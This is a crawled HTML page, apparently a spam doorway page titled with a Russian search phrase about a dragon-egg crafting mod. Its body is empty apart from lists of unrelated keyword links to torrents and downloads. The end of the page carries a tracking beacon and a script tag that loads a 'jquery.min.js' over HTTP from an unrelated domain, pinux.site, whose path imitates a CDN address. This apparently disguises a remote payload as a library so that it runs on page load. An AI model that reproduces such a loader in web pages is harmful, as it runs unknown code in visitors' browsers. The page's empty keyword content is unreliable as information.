

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-mod-na-kraft-yayca-drakona.html
body_size: 1812
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мод на крафт яйца дракона - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мод на крафт яйца дракона</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-lis-lipeck-oficialnyy-sayt.html">Лис липецк официальный сайт</a></li>
                                <li><a href="bzsk-kelli-hoppen-kniga-kupit.html">Келли хоппен книга купить</a></li>
                                <li><a href="bzsk-servera-zombi-mod-ks-go.html">Сервера зомби мод кс го</a></li>
                                <li><a href="bzsk-acetilen-tehnicheskiy-gost-5457-75-proizvoditel.html">Ацетилен технический гост 5457 75 производитель</a></li>
                                <li><a href="bzsk-skachat-walking-dead-5-sezon-torrent.html">Скачать walking dead 5 сезон торрент</a></li>
                                <li><a href="bzsk-programma-dlya-zapisi-gitary-na-kompyuter.html">Программа для записи гитары на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skachat-knigi-karen-moning.html">Скачать книги карен монинг</a></li>
                                            <li><a href="bzsk-skachat-prilozhenie-dlya-zagruzki-igr-na-kompyuter.html">Скачать приложение для загрузки игр на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-palach-skachat-torrent-v-horoshem-kachestve-2015.html">Палач скачать торрент в хорошем качестве 2015</a></li>
                                            <li><a href="bzsk-debby-ryan-open-eyes-minus.html">Debby ryan open eyes минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-denezhnoe-derevo-shema-riolis.html">Денежное дерево схема риолис</a></li>
                                            <li><a href="bzsk-prezentaciya-averchenko.html">Презентация аверченко</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-trenta-os.html">Trenta os</a></li>
                                            <li><a href="bzsk-my-passport-ultra-drayver-mac-os.html">My passport ultra драйвер mac os</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
